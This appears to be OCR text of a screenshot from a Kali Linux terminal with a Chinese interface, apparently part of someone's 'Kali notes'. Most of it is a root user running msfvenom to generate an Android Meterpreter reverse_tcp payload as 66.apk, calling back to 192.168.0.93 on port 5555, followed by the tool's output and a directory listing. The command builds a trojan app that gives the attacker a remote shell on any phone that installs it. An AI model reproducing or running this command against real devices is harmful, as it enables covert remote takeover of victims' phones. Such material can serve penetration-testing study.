 root@kali: ~/桌面/shell
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/桌面/shell
root@kali:~/桌面/shell# msfvenom -p android/meterpreter/reverse_tcp LH
OST=192.168.0.93 LPORT=5555 R > 66.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android
from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10178 bytes
root@kali:~/桌面/shell#
seo.py m
text.jar m.apk
sql.py 11
Kali笔记